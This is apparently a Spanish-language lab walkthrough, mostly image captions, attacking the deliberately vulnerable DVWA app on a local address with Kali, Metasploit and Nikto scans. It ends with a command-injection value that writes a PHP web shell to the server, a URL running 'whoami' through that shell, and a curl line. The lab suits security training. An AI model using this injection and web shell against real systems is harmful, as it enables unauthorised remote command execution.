Configuración del adaptador


Utilizamos Kali


Ping para comprobar visibilidad


Iniciación metasploit


Escaneo de puertos con metasploit




Colocar ip en el navegador


Escaneo con Nikton


192.168.0.91;echo '<?php system($_GET["cmd"]); ?>' > /var/www/html/DVWA/shell.php


https://192.168.0.91/DVWA/shell.php?cmd=whoami


curl -l http://192.168.0.91
